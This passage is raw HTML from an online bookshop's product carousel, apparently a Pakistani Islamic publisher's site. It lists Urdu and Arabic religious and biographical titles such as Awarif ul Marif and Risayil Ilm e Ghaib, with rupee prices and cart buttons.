			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25069" alt="درسی عوارف المعارف" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25069" alt="درسی عوارف المعارف" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18472" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/awarif-ul-marif-%d8%b9%d9%88%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18472">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18472" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18472" data-product_sku="" aria-label="Add to cart: &ldquo;Awarif ul marif - عوارف المعارف&rdquo;" rel="nofollow" data-success_message="&ldquo;Awarif ul marif - عوارف المعارف&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/awarif-ul-marif-%d8%b9%d9%88%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81/">Awarif ul marif &#8211; عوارف المعارف</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18638 status-publish first instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18638">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/akhund-shah-abdul-aziz-dehlavi-%d8%a7%d8%ae%d9%88%d9%86%d8%af-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18708" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18708" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/25.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18638" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/akhund-shah-abdul-aziz-dehlavi-%d8%a7%d8%ae%d9%88%d9%86%d8%af-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18638">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18638" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18638" data-product_sku="" aria-label="Add to cart: &ldquo;Akhund Shah Abdul Aziz Dehlavi  اخوند شاہ عبد العزیز دہلویProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Akhund Shah Abdul Aziz Dehlavi &lt;/br&gt; اخوند شاہ عبد العزیز دہلوی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/akhund-shah-abdul-aziz-dehlavi-%d8%a7%d8%ae%d9%88%d9%86%d8%af-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-mujadi/">Akhund Shah Abdul Aziz Dehlavi </br> اخوند شاہ عبد العزیز دہلوی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18639 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-book-packages-bundle-offer product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18639">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18710" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18710" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18639" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18639">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18639" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18639" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18639" data-product_sku="" aria-label="Add to cart: &ldquo;Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set تزکرہ علماء و مشائخ پاکستان و ہند Professor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set&lt;/br&gt; تزکرہ علماء و مشائخ پاکستان و ہند&lt;/br&gt; Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/">Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set</br> تزکرہ علماء و مشائخ پاکستان و ہند</br> Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>18,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18629 status-publish first instock product_cat-all-books product_cat-aqaed product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18629">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/sharah-qaseeda-burda-shareef-%d8%b4%d8%b1%d8%ad-%d9%82%d8%b5%db%8c%d8%af%db%81-%d8%a8%d8%b1%d8%af%db%81-%d8%b4%d8%b1%db%8c%d9%81-hafiz-mufti-hamid-hasan-al-qatari/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18681" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18681" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/16.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18629" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/sharah-qaseeda-burda-shareef-%d8%b4%d8%b1%d8%ad-%d9%82%d8%b5%db%8c%d8%af%db%81-%d8%a8%d8%b1%d8%af%db%81-%d8%b4%d8%b1%db%8c%d9%81-hafiz-mufti-hamid-hasan-al-qatari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18629">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18629" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18629" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18629" data-product_sku="" aria-label="Add to cart: &ldquo;Sharah Qaseeda Burda Shareef  شرح قصیدہ بردہ شریف Hafiz Mufti Hamid Hasan Al Qatari&rdquo;" rel="nofollow" data-success_message="&ldquo;Sharah Qaseeda Burda Shareef &lt;/br&gt; شرح قصیدہ بردہ شریف &lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qatari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/sharah-qaseeda-burda-shareef-%d8%b4%d8%b1%d8%ad-%d9%82%d8%b5%db%8c%d8%af%db%81-%d8%a8%d8%b1%d8%af%db%81-%d8%b4%d8%b1%db%8c%d9%81-hafiz-mufti-hamid-hasan-al-qatari/">Sharah Qaseeda Burda Shareef </br> شرح قصیدہ بردہ شریف </br>Hafiz Mufti Hamid Hasan Al Qatari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18627 status-publish last instock product_cat-all-books product_cat-dr-muhammad-arshad-masood-ashraf-chisti-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18627">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18677" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18677" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/22-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18627" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18627">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18627" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18627" data-product_sku="" aria-label="Add to cart: &ldquo;Risayil Ilm e Ghaib  رسائل علم غیب Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo;" rel="nofollow" data-success_message="&ldquo;Risayil Ilm e Ghaib &lt;/br&gt; رسائل علم غیب &lt;/br&gt;Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/risayil-ilm-e-ghaib-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b9%d9%84%d9%85-%d8%ba%db%8c%d8%a8-doctor-muhammad-arshad-masood-ashraf-chishti/">Risayil Ilm e Ghaib </br> رسائل علم غیب </br>Doctor Muhammad Arshad Masood Ashraf Chishti</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18646 status-publish first instock product_cat-all-books product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18646">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18731" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18731" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/44.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18646" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18646">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18646" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18646" data-product_sku="" aria-label="Add to cart: &ldquo;Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat  اثبات النبوةفی تحقیق النبوة&rdquo;" rel="nofollow" data-success_message="&ldquo;Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat &lt;/br&gt; اثبات النبوةفی تحقیق النبوة&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/asbat-un-nabuwwat-fi-tahqiq-un-nabuwwat-%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9%d9%81%db%8c-%d8%aa%d8%ad%d9%82%db%8c%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a9-doctor-muha/">Asbat-un-Nabuwwat Fi Tahqiq-un-Nabuwwat </br> اثبات النبوةفی تحقیق النبوة</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18628 status-publish last instock product_cat-all-books product_cat-aqaed product_cat-biography product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18628">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/" class="product-image-link">
